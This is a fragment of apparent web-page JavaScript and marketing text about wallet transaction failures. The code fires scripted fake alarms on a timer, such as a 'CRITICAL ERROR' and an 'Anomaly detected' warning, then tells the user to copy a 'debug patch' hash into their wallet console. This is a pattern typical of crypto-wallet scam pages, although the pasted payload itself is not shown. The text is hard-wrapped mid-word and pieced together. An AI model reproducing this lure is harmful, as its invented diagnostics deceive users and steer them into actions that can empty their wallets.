
r...", "color:#9ca3af;");

  console.log("%c[CHECKSUMMING] signature_he
x...", "color:#9ca3af;");

  console.warn("Anomaly detected at 0xe8120c
a1 inside Fingerprint format is not supporte
d, or is invalid:");

  console.error("CRITICAL ERROR: Manual patc
h required for Fingerprint format is not sup
ported, or is invalid:");

  console.log("%c[FIX]: Copy this hash to wa
llet debug console.", "color:#10b981;font-we
ight:bold;");

}, 1800);
COPY_DEBUG_PATCH
Most users feel overwhelmed when a transaction fails
without a clear explanation from the interface.
Technical glitches in use-wallet often occur due to